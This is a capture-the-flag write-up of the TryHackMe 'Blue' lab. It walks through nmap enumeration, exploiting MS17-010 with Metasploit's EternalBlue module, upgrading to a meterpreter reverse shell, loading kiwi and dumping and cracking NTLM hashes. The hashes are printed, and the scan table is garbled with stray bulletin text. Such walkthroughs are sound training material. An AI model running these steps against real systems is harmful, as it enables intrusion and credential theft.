

TryHackMe Writeup: Blue

Upon deploying "Blue", I was presented with an IP address of **10.10.48.149**. I first began enumeration of the machine by scanning for open ports and services

## **nmap -sT -sU -sV -Pn 10.10.48.149**

Note that although not required for the lab, I also scanned for open UDP ports. Doing this could provide me with a larger attack surface. However, UDP scans take significantly longer, and will add more time to the scan process| Nmap scan report for 10.10.48.149                                                                                |              |                                                                                                                |                                          |                                                                   |  |                                                                                   |  |  |  |
|------------------------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------------------|------------------------------------------|-------------------------------------------------------------------|--|-----------------------------------------------------------------------------------|--|--|--|
| Host is up $(0.13s$ latency).                                                                                    |              |                                                                                                                |                                          | This security update is rated Critical for all supported releases |  |                                                                                   |  |  |  |
| Not shown: 1986 closed ports                                                                                     |              |                                                                                                                |                                          |                                                                   |  | and Vulnerability Severity Ratings section.                                       |  |  |  |
| <b>PORT</b>                                                                                                      | <b>STATE</b> | security t                                                                                                     | <b>SERVICE</b>                           | <b>VERSION</b>                                                    |  |                                                                                   |  |  |  |
| 135/tcp                                                                                                          | open         | Security A                                                                                                     | msrpc                                    |                                                                   |  | Microsoft Windows RPC security update addresses the vulnerabilities by correcting |  |  |  |
| 139/tcp                                                                                                          | open         |                                                                                                                | netbios-ssn                              |                                                                   |  | Microsoft Windows netbios-ssn                                                     |  |  |  |
| 445/tcp                                                                                                          | open         | Security By                                                                                                    | microsoft-ds                             |                                                                   |  | Microsoft Windows 7.- 10 microsoft-ds (workgroup: WORKGROUP)                      |  |  |  |
| 3389/tcp                                                                                                         | open         |                                                                                                                | ms-wbt-server Microsoft Terminal Service |                                                                   |  |                                                                                   |  |  |  |
| 49152/tcp open                                                                                                   |              |                                                                                                                | $ms$ rpc                                 | Microsoft Windows RPC                                             |  |                                                                                   |  |  |  |
| 49153/tcp open                                                                                                   |              | Security                                                                                                       | msrpc                                    | Microsoft Windows RPC                                             |  | ore information about this update, see Microsoft Knowl                            |  |  |  |
| 49154/tcp open                                                                                                   |              | $2017 -$                                                                                                       | $ms$ $rpc$                               | Microsoft Windows RPC                                             |  |                                                                                   |  |  |  |
| 49158/tcp open                                                                                                   |              |                                                                                                                | $ms$ rpc $\qquad \qquad$                 | Microsoft Windows RPC                                             |  |                                                                                   |  |  |  |
| 49160/tcp open 2017                                                                                              |              |                                                                                                                | msrpc                                    |                                                                   |  | Microsoft Windows RPC ected Software and Vulnerabili                              |  |  |  |
| 137/udp                                                                                                          |              | open and the second series of the series of the series of the series of the series of the series of the series | netbios-ns                               |                                                                   |  | Microsoft Windows netbios-ns (workgroup: WORKGROUP)                               |  |  |  |
|                                                                                                                  |              |                                                                                                                | 138/udp open filtered netbios-dgm        |                                                                   |  | The following software versions or editions are affected. Versi                   |  |  |  |
| 500/udp open filtered isakmp                                                                                     |              |                                                                                                                |                                          |                                                                   |  |                                                                                   |  |  |  |
| 4500/udp                                                                                                         |              |                                                                                                                | open filtered nat-t-ike                  |                                                                   |  | are not affected. To determine the support life cycle for your so                 |  |  |  |
| 5355/udp                                                                                                         |              | open filtered llmnr                                                                                            |                                          |                                                                   |  |                                                                                   |  |  |  |
| Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windowsindicated for each affected software assum |              |                                                                                                                |                                          |                                                                   |  |                                                                                   |  |  |  |

The resulting scan has demonstrated that SMB port 445 was open. So my next step was to see if I could enumerate both shares and users. In addition, I also wanted to scan for any SMB vulnerabilities.

nmap -p445 10.10.48.149 --script=smb-enum-users,smb-enumshares,smb-vuln-ms17-010

The resulting scan was unable to enumerate users or shares. It did however disclose that the host was likely vulnerable to "Eternal Blue", associated with MS17-010.

With that being noted, I decided to jump directly into exploiting the vulnerability. Worst case scenario, it would fail and I would have to continue enumerating. But if it succeeds……. Its time to fire up Metasploit.

A search for an associated exploit returned several results. I chose to start with #2



First, I prepared Metasploit with known information to prevent having to repeatedly set the same information.

```
setg RHOSTS 10.10.48.149
```setg LHOST 10.9.240.85

Now I can select the exploit and set any additional \*required\* fields.

use exploit/windows/smb/ms17\_010\_eternalblue

Since the required fields were already set with "setg", this exploit was ready to run. I typed "exploit -z" and fired it off. WINNING!



In addition to gaining a shell, I also noticed I already have SYSTEM privileges

```
C:\Windows\system32>whoami
whoami
nt authority\system
```
Knowing that the flags on the system were named "flag\*.txt", I ran a recursive search for those files. For the search to work as directed, I changed my current directory to C:\, then ran the search

cd C:\

dir /r /s flag\*

The resulting search turned up 3 flags

I could read those flags by typing the following:

type C:\PATH\TO\flag#.txt

However, not being satisfied with just retrieving the flags, I'd also like to dump hashes so we can potentially get credentials. To do this, I have a few options. First I could run a postexploitation module to do this. However, by going this route I am still limited in what I can do in my current context (command shell). Instead, I would like to upgrade my shell to ameterpreter shell. To do this, I backgrounded my current session with Ctrl+Z and used the following module:

post/multi/manage/shell\_to\_meterpreter

| session $\Rightarrow$ 1                     | msf5 post(multi/manage/shell to meterpreter) > options |                         | $msf5$ exploit(windows/smb/ms17_010 eternalblue) > use post/multi/manage/shell to meterpreter<br>msf5 post(multi/manage/shell_to_meterpreter) > set session 1<br>SLD56.CRC' initializad with D56 hit l                       |
|---------------------------------------------|--------------------------------------------------------|-------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                             |                                                        |                         | Module options (post/multi/manage/shell to meterpreter):                                                                                                                                                                     |
| Name                                        | Current Setting Required Description                   |                         |                                                                                                                                                                                                                              |
| <b>HANDLER</b><br>LHOST<br>LPORT<br>SESSION | true<br>10.9.240.85<br>4433                            | ves<br>no<br>yes<br>yes | Start an exploit/multi/handler to receive the connection<br>IP of host that will receive the connection from the payload (Will try to auto detect).<br>Port for payload to connect to.<br>The session to run this module on. |

Once configured, I launched the exploit and waited for my session. Once in, I ran "getuid" to see if I needed to take further action to escalate my current privs. Luckily, I already had SYSTEM

```
msf5 post(<mark>multi/manage/shell_to_meterpreter)</mark> > sessions <mark>-i 2</mark>
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```
Next, we will load any and all extensions that I could find useful now that I am fully in the system. I loaded additional extensions

load kiwi

load extapi

load incognito

Now, before I try anything else, I need to make sure that I am in a 64 bit process (so kiwi can work properly). I ran the following two commands:

getpidps

I observed that my PID was 2528. Cross referencing that with the process list, I realized that I was in an x86 process.

2528 2116 powershell.exe NT AUTHORITY\SYSTEM  $x86$  0

No Bueno. I need to migrate! Now I need an x64 process that is ALSO running with system privs. Looks like 480 was a good candidate…



Next, I want creds. Why? Because they could be useful should I choose to pivot and attack other endpoints. So in my meterpreter shell, I ran the following:

hashdump

Awesome! I have a few hashes to crack

neterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

I decided to use crackstation. If the hashes exist there, itll take way less time than John or Hashcat. After entering the hashes, looks like it gave us Jons password!

|                                  | $\cdot$ , $\sim$ | 1.1222111  |
|----------------------------------|------------------|------------|
| 31d6cfe0d16ae931b73c59d7e0c089c0 | <b>NTLM</b>      |            |
| 31d6cfe0d16ae931b73c59d7e0c089c0 | <b>NTLM</b>      |            |
| ffb43f0de35be4d9917ac0cc8ad57f8d | <b>NTLM</b>      | l alofna22 |